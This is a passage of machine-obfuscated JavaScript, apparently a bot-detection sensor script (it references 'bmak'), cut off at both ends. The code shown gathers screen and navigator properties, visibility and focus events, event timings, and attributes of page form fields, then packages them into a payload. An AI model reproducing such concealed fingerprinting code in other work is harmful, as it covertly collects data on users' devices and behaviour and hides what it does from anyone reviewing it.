bs8=cX8?cX8[SV()[Zf(w7)](Es,CK)]:WN[SV()[Zf(w7)](Es,CK)];if(dw(bs8)||dR(bs8[SX()[S4(VO)](tW,F9,bg)][Gf()[kl(N0)](D2,OW)][Gf()[kl(TR)].apply(null,[zb,vG])],SV()[Zf(w7)](Es,CK))){var s98;return s98=UO8(IM(ON,[Gf()[kl(Dk)](ws,hs),gQ8,VT()[LP(Tx)](Sh,Sn,kK,kW),{},Gf()[kl(Ms)](wV,SW),hM(fW)])),Al.pop(),s98;}var M48=l3();if(NR(R98,Gf()[kl(wG)](L0,pr))){w08=new bs8(WN[SX()[S4(L7)].apply(null,[JV,dw(dw(dn)),ng])][VT()[LP(kb)].apply(null,[Lk,M3,BO,hf])](new (WN[tO()[vn(TR)](mz,dU8,Yc,ls)])([Gf()[kl(Pd)](If,U2)],IM(ON,[AP()[Mf(fW)](ME,pg,ls,Wh,lM,QR),dR(typeof SX()[S4(wG)],'undefined')?SX()[S4(Uz)](CG,NC,EF8):SX()[S4(ls)].call(null,Qx,TL,G1)]))));}else{w08=new bs8(R98);}w08[SV()[Zf(fd)].apply(null,[Jn,Mm8])][dR(typeof SV()[Zf(Wr)],hW('',[][[]]))?SV()[Zf(Dk)](qT,cB8):SV()[Zf(mf)](nb,BO)]();Fw8=hO(l3(),M48);w08[SV()[Zf(fd)](Jn,Mm8)][NR(typeof Gf()[kl(wG)],hW([],[][[]]))?Gf()[kl(QR)].apply(null,[QS,Ng]):Gf()[kl(kD)](IR,DF8)]=function(LT8){Al.push(kq8);w08[SV()[Zf(fd)].call(null,Og,Mm8)][Gf()[kl(bk)].apply(null,[lG,wU8])]();UO8(IM(ON,[Gf()[kl(Dk)](ws,gl),qr[mf],dR(typeof VT()[LP(ME)],hW([],[][[]]))?VT()[LP(Tx)].apply(null,[dw(dw(fW)),ME,kK,nO]):VT()[LP(bg)].apply(null,[Nc,p4,nh,F4]),LT8[dR(typeof VT()[LP(JT)],'undefined')?VT()[LP(Tx)](kK,dw([]),kK,nO):VT()[LP(bg)].apply(null,[dw(dn),Cw,Id,F3])],Gf()[kl(Ms)](wV,Ct),Fw8]));Al.pop();};WN[VT()[LP(Hb)].call(null,ME,dw(dw(fW)),zD,sn)](function(){Al.push(r3);var nl8;return nl8=UO8(IM(ON,[Gf()[kl(Dk)](ws,dc),dM,VT()[LP(Tx)](NC,Sn,kK,bV),{},Gf()[kl(Ms)](wV,tw),Fw8])),Al.pop(),nl8;},qr[jr]);}catch(Pl8){Al.splice(hO(IA8,fW),Infinity,sM);var bf8;return bf8=UO8(IM(ON,[Gf()[kl(Dk)].call(null,ws,hs),nm8,VT()[LP(Tx)].apply(null,[YL,sf,kK,kW]),IM(ON,[tO()[vn(bl)](qp8,R0,sK,A4),nA8(dZ,[Pl8&&Pl8[SV()[Zf(kb)](Zg,lG)]?Pl8[SV()[Zf(kb)](Zg,lG)]:WN[NR(typeof SV()[Zf(IR)],hW([],[][[]]))?SV()[Zf(mf)](BZ8,H68):SV()[Zf(w9)](YN,KK)](Pl8)])]),Gf()[kl(Ms)](wV,SW),hM(fW)])),Al.pop(),bf8;}Al.pop();}),Al.pop(),c98;};cf8=function ns8(){var kT8;var jw8;var sO8;var Xs8;var Sn8;var dg8;var ln8;var vW8;var nW8;var D98;var ZC8;var UR8;var KT8;var tO8;var tg8;var CA8;var VX8;var Es8;var Vt8;var jn8;var Us8;var Mn8;Al.push(hU8);return Mn8=Nf8()[SV()[Zf(Nw)](rX,S2)](function mW8(bt8){Al.push(vj8);while(qr[fW])switch(bt8[SV()[Zf(Wr)].apply(null,[BK,D2])]=bt8[Gf()[kl(ME)](Nw,mN8)]){case qr[mf]:jw8=function(){return MG.apply(this,[dZ,arguments]);};kT8=function(){return MG.apply(this,[fQ,arguments]);};bt8[SV()[Zf(Wr)].call(null,BK,D2)]=mf;sO8=WN[VT()[LP(j0)].apply(null,[TR,Ng,p4,st])][SX()[S4(hG)].call(null,BV,M3,IR)]();bt8[Gf()[kl(ME)].call(null,Nw,mN8)]=QR;{var Tt8;return Tt8=Nf8()[SX()[S4(TL)](kP,TR,SD)](WN[SX()[S4(Z4)](NH8,v0,sf)][tO()[vn(HW)](fO,MU8,N9,Vf)]([zW8(FW8),kT8()])),Al.pop(),Tt8;}case QR:Xs8=bt8[SX()[S4(F9)](Tc,dw([]),Dk)];Sn8=rX8(Xs8,mf);dg8=Sn8[dn];ln8=Sn8[fW];vW8=jw8();nW8=WN[SX()[S4(Ms)](zv8,dw(fW),PK)][VT()[LP(Ms)](dw(fW),lV,GT,NB8)]()[d4()[Bw(N9)](UK,IX,A1,xI,dn)]()[SX()[S4(WG)](EV,dw(dn),fx)];D98=new (WN[NR(typeof SX()[S4(YK)],hW([],[][[]]))?SX()[S4(ls)](OS,Vf,v3):SX()[S4(ws)].call(null,TB8,Sh,IG)])()[Gf()[kl(E7)](LO,kW)]();ZC8=WN[J4()[q9(IX)].call(null,tm8,c4,VO,Vf,Rs,g4)],UR8=ZC8[SX()[S4(Un)](j3,G9,mA8)],KT8=ZC8[SV()[Zf(KM)].apply(null,[NL,K1])],tO8=ZC8[Gf()[kl(kd)](N7,kJ)],tg8=ZC8[SV()[Zf(kD)](UR,DP)],CA8=ZC8[VT()[LP(WG)](df,QC,Oz,j68)],VX8=ZC8[SV()[Zf(bk)].call(null,vO,FE)],Es8=ZC8[Gf()[kl(Y7)](fw,Ns)],Vt8=ZC8[SX()[S4(Lb)](UQ8,Nw,ZD)];jn8=WN[VT()[LP(j0)](F9,dw(fW),p4,st)][SX()[S4(hG)](BV,JO,IR)]();Us8=WN[NR(typeof SV()[Zf(g4)],hW('',[][[]]))?SV()[Zf(mf)](sm8,BK):SV()[Zf(VO)].call(null,UR,GT)][SV()[Zf(Y7)](BH8,IX)](hO(jn8,sO8));{var ZT8;return ZT8=bt8[Gf()[kl(l1)].apply(null,[Dk,Eg])](SV()[Zf(sT)](pC,TR),IM(ON,[Gf()[kl(Dk)](ws,PO),qr[mf],dR(typeof VT()[LP(C88)],'undefined')?VT()[LP(Tx)].apply(null,[bg,sf,kK,xk]):VT()[LP(bg)](YL,JX,Kb,CM),IM(ON,[dR(typeof SV()[Zf(kd)],'undefined')?SV()[Zf(WW)](PC,ZD):SV()[Zf(mf)](fW,tg),D98,SX()[S4(Un)](j3,Yf,mA8),UR8?UR8:null,dR(typeof SX()[S4(jb)],hW([],[][[]]))?SX()[S4(Tx)].call(null,HG,Pw,fW):SX()[S4(ls)](hU8,IR,Up8),nW8,SV()[Zf(N7)].apply(null,[tW,j0]),tg8,NR(typeof J4()[q9(Lk)],hW(Gf()[kl(VO)](Xt,h88),[][[]]))?J4()[q9(VO)].apply(null,[Qv8,Av8,Im8,DP,dw({}),VO]):J4()[q9(gf)](hU8,D0,Vf,WW,JT,g4),CA8,SX()[S4(zD)](I58,K1,OK),KT8?KT8:null,VT()[LP(mI)](dw(dw(dn)),gf,JX,HK),tO8,dR(typeof SV()[Zf(zh)],hW('',[][[]]))?SV()[Zf(IF8)].apply(null,[sn,AI]):SV()[Zf(mf)].call(null,Zm8,Dv8),vW8,SV()[Zf(M2)](X7,Uz),Es8,VT()[LP(D2)](G9,mf,tP,SW),Vt8,dR(typeof Gf()[kl(L7)],'undefined')?Gf()[kl(sW)](k0,g0):Gf()[kl(QR)](mm8,Th),VX8,VT()[LP(zD)](dw(dw(dn)),Vf,UW,qW),dg8,Gf()[kl(cc)].call(null,K88,lf),ln8]),Gf()[kl(Ms)](wV,RR),Us8])),Al.pop(),ZT8;}case v0:bt8[SV()[Zf(Wr)](BK,D2)]=v0;bt8[AP()[Mf(kK)].apply(null,[zg,gs,mf,L1,sd,w0])]=bt8[SV()[Zf(l1)].apply(null,[ZB8,E7])](mf);{var dY8;return dY8=bt8[NR(typeof Gf()[kl(TE)],hW('',[][[]]))?Gf()[kl(QR)](j1,PL):Gf()[kl(l1)].apply(null,[Dk,Eg])](NR(typeof SV()[Zf(PE)],hW('',[][[]]))?SV()[Zf(mf)](cF8,Nc):SV()[Zf(sT)].call(null,pC,TR),IM(ON,[Gf()[kl(Dk)].call(null,ws,PO),n88,NR(typeof VT()[LP(QR)],'undefined')?VT()[LP(bg)](dw({}),IG,g88,hL):VT()[LP(Tx)].apply(null,[QR,dn,kK,xk]),IM(ON,[tO()[vn(bl)](mD,R0,xI,A4),nA8(dZ,[bt8[NR(typeof AP()[Mf(N0)],hW([],[][[]]))?AP()[Mf(df)].call(null,G9,bg,ZE,mB8,m58,UD):AP()[Mf(kK)](Rs,JO,mf,L1,sd,dw({}))]&&bt8[AP()[Mf(kK)](QR,kz,mf,L1,sd,dw(fW))][NR(typeof SV()[Zf(wG)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[Lk,ms]):SV()[Zf(kb)](T9,lG)]?bt8[NR(typeof AP()[Mf(xO)],'undefined')?AP()[Mf(df)].call(null,K1,UD,z58,rd,Kv8,Yf):AP()[Mf(kK)](YL,UD,mf,L1,sd,ln)][SV()[Zf(kb)].call(null,T9,lG)]:WN[SV()[Zf(w9)](zn,KK)](bt8[AP()[Mf(kK)].call(null,F9,If,mf,L1,sd,Xt)])])])])),Al.pop(),dY8;}case Yc:case J4()[q9(jG)](mD,Kv8,Vf,UD,lr,D0):{var lO8;return lO8=bt8[SV()[Zf(gD)].call(null,kv8,UE)](),Al.pop(),lO8;}}Al.pop();},null,null,[[mf,v0]],WN[SX()[S4(Z4)](ZM,dw(fW),sf)]),Al.pop(),Mn8;};FW8=[dR(typeof SX()[S4(N0)],hW([],[][[]]))?SX()[S4(R0)](Pn,ls,v0):SX()[S4(ls)].call(null,Hd,WW,lQ8),Gf()[kl(sT)].call(null,pg,p88),NR(typeof Gf()[kl(M9)],'undefined')?Gf()[kl(QR)](fU8,Sh):Gf()[kl(Jz)](Ms,Fb),Gf()[kl(AL)].call(null,Lc,cL),Gf()[kl(Rz)](Yf,TO),SV()[Zf(bk)](j68,FE),NR(typeof SV()[Zf(Nh)],hW('',[][[]]))?SV()[Zf(mf)](P1,YG):SV()[Zf(Jz)].apply(null,[wG,jr]),AP()[Mf(G9)](N9,F9,df,Nh,CN8,dw(dw(fW))),dR(typeof VT()[LP(kK)],hW('',[][[]]))?VT()[LP(Lb)](dw(dw(dn)),wV,KK,v3):VT()[LP(bg)](JO,Sn,CQ8,Y88),SV()[Zf(AL)](b1,K88)];Vn8[SV()[Zf(Wr)](xv8,D2)]=Iq[VT()[LP(R0)].call(null,Xt,dw(dw(fW)),Sn,CD)]();if(dw(Y08(dw(dw([]))))){Vn8[dR(typeof Gf()[kl(Nc)],hW([],[][[]]))?Gf()[kl(ME)](Nw,x3):Gf()[kl(QR)](dp8,kK)]=w9;break;}{var fC8;return fC8=Vn8[Gf()[kl(l1)](Dk,Ep8)](dR(typeof SV()[Zf(j0)],hW('',[][[]]))?SV()[Zf(sT)](Uh,TR):SV()[Zf(mf)](sq8,zj8),IM(ON,[Gf()[kl(Dk)](ws,QE),jJ,VT()[LP(Tx)].call(null,V0,ME,kK,Yh),{}])),Al.pop(),fC8;}case w9:Vn8[Gf()[kl(ME)](Nw,x3)]=N0;{var wX8;return wX8=Nf8()[SX()[S4(TL)](Tc,CK,SD)](WN[SX()[S4(Z4)](AJ,dw(dw({})),sf)][tO()[vn(HW)].call(null,KK,MU8,Sn,Vf)]([cf8(),Fs8(WN[SX()[S4(N0)](Cq8,A4,QR)],Gf()[kl(wG)].call(null,L0,Qm8))])),Al.pop(),wX8;}case N0:I48=Vn8[SX()[S4(F9)](sq8,c4,Dk)];jf8=rX8(I48,qr[Ng]);WT8=jf8[dn];gX8=jf8[fW];tY8=hw8(WT8,gX8);{var YY8;return YY8=Vn8[Gf()[kl(l1)](Dk,Ep8)](NR(typeof SV()[Zf(AK)],'undefined')?SV()[Zf(mf)].apply(null,[kj8,Kd]):SV()[Zf(sT)].apply(null,[Uh,TR]),tY8),Al.pop(),YY8;}case sK:Vn8[SV()[Zf(Wr)](xv8,D2)]=Iq[VT()[LP(AK)].apply(null,[zh,gD,IF8,KF8])]();Vn8[AP()[Mf(kK)].apply(null,[Af,sK,mf,L1,d58,Ng])]=Vn8[SV()[Zf(l1)](JI,E7)](A4);{var nT8;return nT8=Vn8[Gf()[kl(l1)].apply(null,[Dk,Ep8])](SV()[Zf(sT)](Uh,TR),IM(ON,[Gf()[kl(Dk)](ws,QE),qr[FW],VT()[LP(Tx)].apply(null,[GT,dn,kK,Yh]),IM(ON,[dR(typeof tO()[vn(cE)],'undefined')?tO()[vn(bl)](nE,R0,Sn,A4):tO()[vn(Vf)].call(null,k0,zE,IG,G88),nA8(dZ,[Vn8[AP()[Mf(kK)].call(null,c4,XR,mf,L1,d58,K1)]&&Vn8[AP()[Mf(kK)](IX,YK,mf,L1,d58,Cw)][SV()[Zf(kb)](Zp8,lG)]?Vn8[AP()[Mf(kK)].call(null,ME,FW,mf,L1,d58,tP)][SV()[Zf(kb)](Zp8,lG)]:WN[SV()[Zf(w9)].apply(null,[Pc,KK])](Vn8[AP()[Mf(kK)](lr,lV,mf,L1,d58,sK)])])])])),Al.pop(),nT8;}case qr[Yc]:case J4()[q9(jG)](nE,Kv8,Vf,HW,sT,TL):{var X98;return X98=Vn8[SV()[Zf(gD)].apply(null,[Qm8,UE])](),Al.pop(),X98;}}Al.pop();},null,null,[[A4,sK]],WN[SX()[S4(Z4)].apply(null,[NV,YK,sf])]),Al.pop(),xX8;};var FR8=function(Rg8,JC8){return mE(JA,[Rg8])||mE(x8,[Rg8,JC8])||mC8(Rg8,JC8)||MG(Dv,[]);};var mC8=function(HC8,OT8){Al.push(Xv8);if(dw(HC8)){Al.pop();return;}if(NR(typeof HC8,NR(typeof SV()[Zf(N9)],hW('',[][[]]))?SV()[Zf(mf)](v3,Im8):SV()[Zf(IX)](xg,ls))){var bT8;return Al.pop(),bT8=mE(sH,[HC8,OT8]),bT8;}var DT8=WN[SV()[Zf(N0)](N58,Vf)][SX()[S4(VO)](tp,DP,bg)][NR(typeof Gf()[kl(G9)],hW([],[][[]]))?Gf()[kl(QR)].call(null,df,R7):Gf()[kl(E7)](LO,vw)].call(HC8)[SV()[Zf(ME)](kn,wG)](w9,hM(fW));if(NR(DT8,SV()[Zf(N0)].call(null,N58,Vf))&&HC8[Gf()[kl(N0)](D2,YV)])DT8=HC8[NR(typeof Gf()[kl(w0)],hW('',[][[]]))?Gf()[kl(QR)](kS,FL):Gf()[kl(N0)](D2,YV)][NR(typeof Gf()[kl(Lb)],hW([],[][[]]))?Gf()[kl(QR)](Id,Cp8):Gf()[kl(TR)](zb,g88)];if(NR(DT8,SX()[S4(W2)].apply(null,[GG,v0,Sh]))||NR(DT8,SV()[Zf(W2)](I9,F1))){var xR8;return xR8=WN[SX()[S4(p4)](sQ8,g4,X2)][Gf()[kl(j0)](w0,pV)](HC8),Al.pop(),xR8;}if(NR(DT8,Gf()[kl(mI)](Bd,qp8))||new (WN[Gf()[kl(EM)](rh,z68)])(Gf()[kl(D2)](XR,TJ))[dR(typeof SX()[S4(PE)],'undefined')?SX()[S4(sf)](vf,dw(dw({})),fw):SX()[S4(ls)].apply(null,[Av8,L0,cc])](DT8)){var CX8;return Al.pop(),CX8=mE(sH,[HC8,OT8]),CX8;}Al.pop();};var h08=function(Uw8,rs8){Al.push(L58);var J08=nC8(Uw8,rs8,T98,Vw8,WN[SX()[S4(N0)].call(null,MB8,dw({}),QR)].bmak[dR(typeof SV()[Zf(WW)],'undefined')?SV()[Zf(EF8)](m68,nE):SV()[Zf(mf)](Xm8,NI)]);if(J08&&dw(J08[SV()[Zf(ng)](pf,zg)])){T98=J08[SV()[Zf(BO)].apply(null,[R68,c4])];Vw8=J08[Gf()[kl(v68)](Iw,CT)];FY8+=J08[SV()[Zf(WW)].call(null,b4,ZD)];if(Fn8&&NR(rs8,qr[Ng])&&Gg(ff8,fW)){ST8=A4;vw8(dw(QF));ff8++;}}Al.pop();};var MA8=function(NP8,WR8){Al.push(t88);var Y48=Kt8(NP8,WR8,WN[SX()[S4(N0)](Lj8,dw(dn),QR)].bmak[SV()[Zf(EF8)].apply(null,[Wx,nE])]);if(Y48){FY8+=Y48[SV()[Zf(WW)](CO,ZD)];if(Fn8&&Y48[Gf()[kl(TE)].call(null,M9,OH8)]){ST8=ls;vw8(dw(QF),Y48[dR(typeof Gf()[kl(sf)],hW('',[][[]]))?Gf()[kl(TE)](M9,OH8):Gf()[kl(QR)].apply(null,[tg,F9])]);}else if(Fn8&&NR(WR8,qr[v0])){ST8=fW;rY8=dw(dw({}));vw8(dw(dw(XY)));}if(Fn8&&dw(rY8)&&NR(Y48[VT()[LP(WW)](v0,UD,NC,RU8)],JX)){ST8=p4;vw8(dw([]));}}Al.pop();};var sw8=function(Ls8,ll8){Al.push(H88);var EW8=E08(Ls8,ll8,WN[SX()[S4(N0)].call(null,cQ8,gf,QR)].bmak[SV()[Zf(EF8)](qI,nE)]);if(EW8){FY8+=EW8[SV()[Zf(WW)].call(null,W9,ZD)];if(Fn8&&EW8[Gf()[kl(TE)].call(null,M9,fF8)]){ST8=ls;vw8(dw(QF),EW8[Gf()[kl(TE)].apply(null,[M9,fF8])]);}}Al.pop();};var Rs8=function(xf8){Al.push(Tv8);var fO8=cC8(xf8,WN[dR(typeof SX()[S4(zK)],hW([],[][[]]))?SX()[S4(N0)].apply(null,[hr,gs,QR]):SX()[S4(ls)].apply(null,[qx,dw({}),LJ])].bmak[SV()[Zf(EF8)].apply(null,[Zj8,nE])]);if(fO8){FY8+=fO8[SV()[Zf(WW)].apply(null,[Eg,ZD])];if(Fn8&&fO8[Gf()[kl(TE)].apply(null,[M9,dQ8])]){ST8=qr[YK];vw8(dw({}),fO8[Gf()[kl(TE)].call(null,M9,dQ8)]);}}Al.pop();};var gf8=function(hT8,WC8){Al.push(Lj8);var lX8=Mt8(hT8,WC8,WN[SX()[S4(N0)].call(null,Xm8,fW,QR)].bmak[SV()[Zf(EF8)].apply(null,[Dc,nE])]);if(lX8){FY8+=lX8[SV()[Zf(WW)](vj,ZD)];if(Fn8&&lX8[Gf()[kl(TE)].call(null,M9,Zj8)]){ST8=ls;vw8(dw(QF),lX8[Gf()[kl(TE)](M9,Zj8)]);}else if(Fn8&&NR(WC8,fW)&&(NR(lX8[VT()[LP(ln)](TL,dw(dw([])),lI,wk)],df)||NR(lX8[NR(typeof VT()[LP(Lb)],hW([],[][[]]))?VT()[LP(bg)](EM,dn,E7,Mv8):VT()[LP(ln)](fW,jr,lI,wk)],VO))){ST8=Vf;vw8(dw(dw(XY)));}}Al.pop();};var KC8=function(LC8,Qf8){Al.push(wm8);var AY8=Ut8(LC8,Qf8,WN[SX()[S4(N0)].apply(null,[zC,dw(dw([])),QR])].bmak[SV()[Zf(EF8)](Tg,nE)]);if(AY8){FY8+=AY8[dR(typeof SV()[Zf(Ng)],'undefined')?SV()[Zf(WW)](Bs,ZD):SV()[Zf(mf)](P1,Nw)];if(Fn8&&NR(Qf8,Vf)&&AY8[VT()[LP(w0)](sT,jr,L0,qt)]){ST8=mf;vw8(dw(dw(XY)));}}Al.pop();};var lW8=function(Jt8){var dA8=sY8[Jt8];if(dR(UY8,dA8)){if(NR(dA8,nf8)){pn8();}else if(NR(dA8,wt8)){pC8();}UY8=dA8;}};var z08=function(jD8){lW8(jD8);Al.push(xF8);try{var TK8=Al.length;var Dx8=dw(QF);var r38=Fn8?v68:cE;if(Gg(cD8,r38)){var YL8=hO(l3(),WN[SX()[S4(N0)].call(null,G68,L0,QR)].bmak[SV()[Zf(EF8)](R68,nE)]);var TL8=Gf()[kl(VO)].apply(null,[Xt,Tg])[VT()[LP(xO)].call(null,dw(fW),dw(dn),j0,Jw)](jD8,dR(typeof SX()[S4(kz)],'undefined')?SX()[S4(Cw)].call(null,Zl,dw({}),k0):SX()[S4(ls)](Mb,dw({}),ZE))[VT()[LP(xO)](UE,cE,j0,Jw)](YL8,VT()[LP(HW)].apply(null,[L0,p4,gs,P7]));xz8=hW(xz8,TL8);}cD8++;}catch(KE8){Al.splice(hO(TK8,fW),Infinity,xF8);}Al.pop();};var pC8=function(){Al.push(cz);if(gP8){var bE8=IM(ON,[AP()[Mf(fW)].apply(null,[jr,dw(dw({})),ls,Wh,Yp8,CK]),SX()[S4(HW)](It,Nw,Yf),AP()[Mf(sK)].call(null,N9,bl,VO,Oz,Yp8,gf),WN[VT()[LP(Pw)].call(null,Vf,V0,F9,Hv8)][VT()[LP(QS)](K1,LO,fx,M4)],SX()[S4(kt)](xF8,K1,V0),WN[dR(typeof VT()[LP(If)],hW('',[][[]]))?VT()[LP(Pw)].apply(null,[Vf,E7,F9,Hv8]):VT()[LP(bg)].call(null,jr,ln,If,p1)][SV()[Zf(V3)](El,OD)]]);sw8(bE8,qr[GT]);}Al.pop();};var pn8=function(){Al.push(OH8);if(gP8){var zz8=IM(ON,[AP()[Mf(fW)](GT,dw(dw([])),ls,Wh,Lj8,dw(dn)),Gf()[kl(YK)](L1,dV),AP()[Mf(sK)](XR,j9,VO,Oz,Lj8,dw({})),WN[VT()[LP(Pw)].call(null,WW,dw(dw(dn)),F9,zj8)][VT()[LP(QS)](Sh,TK,fx,YO)],SX()[S4(kt)](Cj8,jG,V0),WN[NR(typeof VT()[LP(YK)],hW([],[][[]]))?VT()[LP(bg)](Nw,IX,wh,kd):VT()[LP(Pw)](dw({}),Cw,F9,zj8)][SV()[Zf(V3)].call(null,x4,OD)]]);sw8(zz8,w9);}Al.pop();};var zh8=function(){Al.push(tP);if(dw(rV8)){try{var xG8=Al.length;var UL8=dw(dw(XY));Zd8=hW(Zd8,NR(typeof Gf()[kl(Nw)],hW([],[][[]]))?Gf()[kl(QR)](Sr,Rj8):Gf()[kl(cE)].apply(null,[A9,w58]));if(dw(dw(WN[SX()[S4(N0)](pA8,dw([]),QR)]))){Zd8=hW(Zd8,SX()[S4(wG)](x3,pg,ws));Kh8=hW(Kh8,Ng);}else{Zd8=hW(Zd8,J4()[q9(K1)](Pd,YK,fW,DP,lV,A4));Kh8=hW(Kh8,UE);}}catch(qG8){Al.splice(hO(xG8,fW),Infinity,tP);Zd8=hW(Zd8,Gf()[kl(g58)].apply(null,[w7,Pt]));Kh8=hW(Kh8,UE);}rV8=dw(XY);}var p78=Gf()[kl(VO)].apply(null,[Xt,vj8]);var DE8=VT()[LP(Mm8)](ME,F9,IR,Jv8);if(dR(typeof WN[NR(typeof VT()[LP(Sn)],hW([],[][[]]))?VT()[LP(bg)](l1,TL,RB8,ZM):VT()[LP(Pw)](sT,Yf,F9,FS)][SV()[Zf(J9)](F58,RK)],Gf()[kl(Ng)].apply(null,[xT,D88]))){DE8=dR(typeof SV()[Zf(HW)],hW([],[][[]]))?SV()[Zf(J9)].apply(null,[F58,RK]):SV()[Zf(mf)](HJ,L0);p78=d4()[Bw(IR)](w2,c2,FZ8,fW,tP);}else if(dR(typeof WN[NR(typeof VT()[LP(QC)],hW([],[][[]]))?VT()[LP(bg)](dw([]),Pw,Yc,b68):VT()[LP(Pw)](BO,N9,F9,FS)][SV()[Zf(rF8)](hp8,Pw)],NR(typeof Gf()[kl(kt)],hW([],[][[]]))?Gf()[kl(QR)](Lj8,Wr):Gf()[kl(Ng)].apply(null,[xT,D88]))){DE8=SV()[Zf(rF8)](hp8,Pw);p78=VT()[LP(EF8)].apply(null,[V0,xO,RG,zC]);}else if(dR(typeof WN[VT()[LP(Pw)](dw(dw({})),ln,F9,FS)][SX()[S4(Md)].call(null,mN8,Af,GT)],NR(typeof Gf()[kl(Bd)],'undefined')?Gf()[kl(QR)](Rx,HG):Gf()[kl(Ng)].call(null,xT,D88))){DE8=SX()[S4(Md)](mN8,jG,GT);p78=NR(typeof SV()[Zf(fx)],hW([],[][[]]))?SV()[Zf(mf)](OM,Yx):SV()[Zf(rn)].apply(null,[g2,kz]);}else if(dR(typeof WN[VT()[LP(Pw)](dw({}),If,F9,FS)][d4()[Bw(sT)](Lc,bg,Md,D0,dw(dn))],Gf()[kl(Ng)].call(null,xT,D88))){DE8=d4()[Bw(sT)].apply(null,[Lc,bg,Md,UD,IR]);p78=Gf()[kl(lb)](kd,Kz);}if(WN[VT()[LP(Pw)].apply(null,[ln,IR,F9,FS])][Gf()[kl(tg)].apply(null,[x3,PE])]&&dR(DE8,VT()[LP(Mm8)].call(null,bl,M9,IR,Jv8))){WN[VT()[LP(Pw)].call(null,v0,lr,F9,FS)][Gf()[kl(tg)](x3,PE)](p78,b18.bind(null,DE8),dw(XY));WN[dR(typeof SX()[S4(D0)],hW([],[][[]]))?SX()[S4(N0)](pA8,dw(dn),QR):SX()[S4(ls)].call(null,X7,dw({}),Oc)][Gf()[kl(tg)].call(null,x3,PE)](NR(typeof SX()[S4(Iw)],hW([],[][[]]))?SX()[S4(ls)](SG,BO,l88):SX()[S4(g58)](tH8,JT,Ms),AD8.bind(null,mf),dw(dw({})));WN[SX()[S4(N0)](pA8,jG,QR)][Gf()[kl(tg)](x3,PE)](Gf()[kl(Oz)](LD,bV),AD8.bind(null,Vf),dw(dw(QF)));}Al.pop();};var JM8=function(){Al.push(CC);if(NR(N38,qr[mf])&&WN[SX()[S4(N0)].call(null,U88,cE,QR)][Gf()[kl(tg)](x3,tj8)]){WN[SX()[S4(N0)].call(null,U88,g4,QR)][Gf()[kl(tg)](x3,tj8)](d4()[Bw(GT)](WD,Ng,Jz,E7,dw(dw(fW))),zP8,dw(dw([])));WN[SX()[S4(N0)](U88,Sn,QR)][Gf()[kl(tg)].apply(null,[x3,tj8])](NR(typeof SV()[Zf(OK)],'undefined')?SV()[Zf(mf)].apply(null,[SS,vz]):SV()[Zf(S2)].apply(null,[B9,fW]),Gb8,dw(dw({})));N38=fW;}T98=dn;Al.pop();Vw8=dn;};var Zx8=function(){if(dw(OM8)){OM8=dw(dw([]));}Al.push(nF8);var vh8=Gf()[kl(VO)](Xt,R);var A28=hM(qr[fW]);var Tb8=WN[dR(typeof VT()[LP(b1)],hW([],[][[]]))?VT()[LP(Pw)](dw(dw([])),D0,F9,Ig):VT()[LP(bg)](kK,dw([]),J3,Qq8)][dR(typeof tO()[vn(cE)],hW(Gf()[kl(VO)].apply(null,[Xt,R]),[][[]]))?tO()[vn(GT)](Vk,xx,M3,cE):tO()[vn(Vf)](GI,Qq8,Pw,JK)](VT()[LP(kd)](pg,TL,Ms,fk));for(var RE8=dn;Gg(RE8,Tb8[VT()[LP(dn)](EM,F9,Xt,Dc)]);RE8++){var O28=Tb8[RE8];var J28=Yq8(O28[Gf()[kl(KM)](w2,O)](Gf()[kl(TR)].call(null,zb,FO)));var pz8=Yq8(O28[Gf()[kl(KM)].call(null,w2,O)](SX()[S4(N9)](zW,ng,x3)));var q38=O28[dR(typeof Gf()[kl(gD)],hW([],[][[]]))?Gf()[kl(KM)](w2,O):Gf()[kl(QR)](HB8,kB8)](dR(typeof AP()[Mf(GT)],hW([],[][[]]))?AP()[Mf(YL)](HW,Sn,w9,cz,TT,dw(dw({}))):AP()[Mf(df)](Rs,IR,W68,FE,mC,If));var WE8=vc(q38,null)?dn:fW;var vd8=O28[Gf()[kl(KM)](w2,O)](NR(typeof AP()[Mf(FW)],hW(Gf()[kl(VO)].apply(null,[Xt,R]),[][[]]))?AP()[Mf(df)](w0,Vf,gZ8,m3,pZ8,XR):AP()[Mf(fW)].apply(null,[JO,N0,ls,Wh,zf,JX]));var SE8=vc(vd8,null)?hM(fW):R88(vd8);var w18=O28[Gf()[kl(KM)](w2,O)](VT()[LP(Er)].apply(null,[dw({}),dw(dn),D0,gP]));if(vc(w18,null))A28=hM(qr[fW]);else{w18=w18[J4()[q9(L0)].call(null,zf,nE,p4,E7,A4,EM)]();if(NR(w18,SV()[Zf(fI)](W4,tP)))A28=dn;else if(NR(w18,AP()[Mf(L0)](N0,IG,mf,Qm8,RX,Rs)))A28=fW;else A28=mf;}var LP8=O28[SV()[Zf(CD)].call(null,Is,Er)];var Ud8=O28[NR(typeof SV()[Zf(Tx)],hW('',[][[]]))?SV()[Zf(mf)](w2,ZU8):SV()[Zf(p4)](Q9,IR)];var pI8=dn;var Ch8=dn;if(LP8&&dR(LP8[VT()[LP(dn)](Rs,dw(dw(dn)),Xt,Dc)],dn)){Ch8=fW;}if(Ud8&&dR(Ud8[VT()[LP(dn)](sf,G9,Xt,Dc)],dn)&&(dw(Ch8)||dR(Ud8,LP8))){pI8=fW;}if(dR(SE8,mf)){vh8=Gf()[kl(VO)].call(null,Xt,R)[VT()[LP(xO)].call(null,dw(dw({})),F9,j0,jk)](hW(vh8,SE8),dR(typeof SX()[S4(L7)],hW([],[][[]]))?SX()[S4(Cw)](vW,Rs,k0):SX()[S4(ls)].apply(null,[jp8,w9,CH8]))[VT()[LP(xO)](dw(dw([])),JO,j0,jk)](A28,SX()[S4(Cw)].apply(null,[vW,dw([]),k0]))[VT()[LP(xO)](Sn,dn,j0,jk)](pI8,SX()[S4(Cw)](vW,dw({}),k0))[NR(typeof VT()[LP(IX)],'undefined')?VT()[LP(bg)](JO,A9,Fz,gZ8):VT()[LP(xO)](QC,K1,j0,jk)](WE8,SX()[S4(Cw)](vW,Sn,k0))[VT()[LP(xO)](dw({}),BO,j0,jk)](pz8,SX()[S4(Cw)].apply(null,[vW,Rs,k0]))[VT()[LP(xO)].apply(null,[YL,K1,j0,jk])](J28,SX()[S4(Cw)](vW,j9,k0))[VT()[LP(xO)].apply(null,[M9,L0,j0,jk])](Ch8,NR(typeof VT()[LP(JT)],hW([],[][[]]))?VT()[LP(bg)](xO,V0,k4,Tb):VT()[LP(HW)](cE,Nw,gs,Z0));}}var J18;return Al.pop(),J18=vh8,J18;};var gh8=function(){Al.push(k0);if(dw(F38)){try{var x18=Al.length;var 